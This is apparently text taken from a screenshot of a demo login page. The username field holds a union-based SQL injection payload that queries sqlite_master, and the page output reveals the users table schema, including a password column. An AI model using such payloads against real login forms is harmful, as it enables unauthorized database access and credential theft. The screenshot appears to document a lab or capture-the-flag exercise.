 Normal Login Panel
Username
admin' union SELECT NULL, NULL, NULL, sql FROM sqlite_master WHERE type
Password
User doesn't exist! Login faild count: CREATE TABLE users( id Integer PRIMARY KEY,
username String NOT NULL UNIQUE, password String, count Integer DEFAULT 0 )
Login